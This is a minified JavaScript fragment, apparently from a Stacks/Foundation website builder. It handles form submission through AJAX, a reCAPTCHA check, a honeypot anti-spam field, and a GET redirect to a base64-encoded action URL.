const form_processing=(callback)=>{form.removeClass("success error").addClass("processing");if(typeof callback==="function"){callback();}};const form_success=(data,status,jqxhr)=>{setTimeout(()=>{$(form).trigger("foundation.form.success",data);form[0].reset();form.removeClass("processing").addClass("success");},1000);};const form_error=(jqxhr,status,msg)=>{setTimeout(()=>{$(form).trigger("foundation.form.error",jqxhr);form.removeClass("processing").addClass("error");console.error("Foundation Post Error: ",jqxhr);},1000);};const form_submit=(postUrl,postType="POST",jsonData=false)=>{form_processing(()=>{let formdata=new FormData(form[0]);const timeout=30*1000;const async=true;let contentType=false;if(jsonData===true){const data={};formdata.forEach((value,key)=>{if(data[key]){if(!Array.isArray(data[key])){data[key]=[data[key]];}
data[key].push(value);}else{data[key]=value;}});formdata=JSON.stringify(data);contentType="application/json";}
$.ajax({type:postType,url:postUrl,data:formdata,async:async,contentType:contentType,processData:false,success:form_success,error:form_error,timeout:timeout});});};const form_recaptcha=(callback)=>{if(typeof grecaptcha==="undefined")return;$(".g-recaptcha iframe",form).removeClass("error");const stackid=grecaptcha.stackid;const formdata=new FormData(form[0]);if(grecaptcha.version=="v3"){formdata.append("g-recaptcha-response",grecaptcha.token);}
$.ajax({type:"POST",url:"airport_general_info2_files/"+stackid+"_recaptcha.php",data:formdata,cache:false,async:false,contentType:false,processData:false,success:(data)=>{if(typeof callback==="function"){callback();}},error:(data)=>{console.error("Error checking reCAPTCHA");console.error(data);$(".g-recaptcha iframe",form).addClass("error");form_error();},complete:()=>{grecaptcha.reset();}});};stacks.forms.stacks_in_1726={};stacks.forms.stacks_in_1726.ajax_submit=(postUrl,postType="POST",jsonData=false)=>{if(typeof grecaptcha!=="undefined"){form_recaptcha(function(){form_submit(postUrl,postType,jsonData);});}else if($(".topyenoh input").length>0){if($(".topyenoh input").val().length==0){form_submit(postUrl,postType,jsonData);}else{console.warn("Failed honeypot. Release the honey badgers!");}}else{form_submit(postUrl,postType,jsonData);}};

return stack;})(stacks.stacks_in_1726);
stacks.stacks_in_1729 = {};
stacks.stacks_in_1729 = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery; const element=document.getElementById("f6-action-stacks_in_1729");if(element==null)return;$(document).on("formvalid.zf.abide",function(e,form){if(element.parentNode.id==form[0].id){console.log(`Triggering GET Action for form id"${form[0].id}"`);let url=atob(element.dataset.v);let anchor="";if(url.includes("#")){[url,anchor]=url.split("#");anchor="#"+anchor;}
const query=form.serializeAndEncodeForm().replace(/&_ftoken=[^&]*/,"");window.location.href=url+"?"+query+anchor;}});

return stack;})(stacks.stacks_in_1729);